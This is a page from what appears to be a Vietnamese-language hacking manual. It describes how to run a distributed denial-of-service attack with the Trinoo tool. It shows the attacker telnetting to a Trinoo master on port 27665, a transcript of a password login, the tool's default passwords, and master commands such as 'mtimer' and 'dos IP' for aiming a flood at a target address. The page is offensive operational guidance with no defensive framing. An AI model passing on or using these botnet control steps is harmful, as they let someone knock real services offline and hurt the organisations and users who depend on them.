 http://wWw.Hack.Cf Page 166
thử cho biết thì được đúng không ?
41 . ) Tấn công DDoS thông qua Trinoo :
_ Bạn đã biết DDoS attack là gì rồi phải không ? Một cuộc tấn công DDoS bằng
Trinoo được thực hiện bởi một kết nối của Hacker Trinoo Master và chỉ dẫn cho
Master để phát động một cuộc tấn công DDoS đến một hay nhiều mục tiêu. Trinoo
Master sẽ liên lạc với những Deadmons đưa những địa chỉ được dẫn đến để tấn công
một hay nhiều mục tiêu trong khoảng thời gian xác định .
_ Cả Master và Deamon đều được bảo vệ bằng Passwd . chỉ khi chúng ta biết passwd
thì mới có thể điều khiển được chúng , điều này không có gì khó khăn nếu chúng ta
là chủ nhân thực sự của chúng . Những passwd này thường được mã hoá và bạn có
thể thiết lập khi biên dịch Trinoo từ Source -----> Binnary. Khi được chạy ,
Deadmons sẽ hiện ra một dấu nhắc và chờ passwd nhập vào , nếu passwd nhập sai
nó sẽ tự động thoát còn nếu passwd được nhập đúng thì nó sẽ tự động chạy trên nền
của hệ thống .
attacker$ telnet 10.0.0.1 27665
Trying 10.0.0.1
Connected to 10.0.0.1
Escape character is '^]'.
kwijibo
Connection closed by foreign host. < == Bạn đã nhập sai
attacker$ telnet 10.0.0.1 27665
Trying 10.0.0.1
Connected to 10.0.0.1
Escape character is '^]'.
betaalmostdone
trinoo v1.07d2+f3+c..[rpm8d/cb4Sx/]
trinoo> < == bạn đã vào được hệ thống trinoo
_ Đây là vài passwd mặc định :
“l44adsl": pass của trinoo daemon .
"gorave": passwd của trinoo master server khi startup .
"betaalmostdone": passwd điều khiển từ xa chung cho trinoo master .
"killme": passwd trinoo master điều khiển lệnh "mdie" .
_ Đây là một số lệnh dùng để điều khiển Master Server:
CODE
die------------------------------------------------------------Shutdown.
quit------------------------------------------------------------Log off.
mtimer N----------------------------------------------------Đặt thờI gian để tấn công DoS
, vớI N nhận giá trị từ 1--> 1999 giây .
dos IP-------------------------------------------------------Tấn công đến một địa chỉ IP
xác định .
 